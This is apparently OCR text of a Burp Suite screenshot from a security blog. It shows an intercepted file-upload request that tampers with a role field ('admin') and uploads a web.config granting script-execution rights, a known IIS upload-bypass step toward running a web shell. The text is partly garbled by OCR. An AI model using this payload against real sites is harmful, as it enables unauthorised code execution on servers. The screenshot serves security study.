 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
Intercept HTTP history WebSockets history Options
Request to http: t:80 [122.114.15.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
User-Agent: Shockwave Flash
Host: ww net
Content-Length: 813
Pragma: no-cache
Cookie: ASP.NET_SessionId=lemtpbyh5td0zfexrovrzmdb
Connection: close
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filename"
web.jpg
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="ASPSESSID"
lemtpbyh5td0zfexrovrzmdb
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="userRole"
admin
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filedata"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Write, Execute, Script" />
</system.webServer>
</configuration>
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Upload"
Submit Query
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0--
猪猪谈安全
? < + > Type a search term 0 matches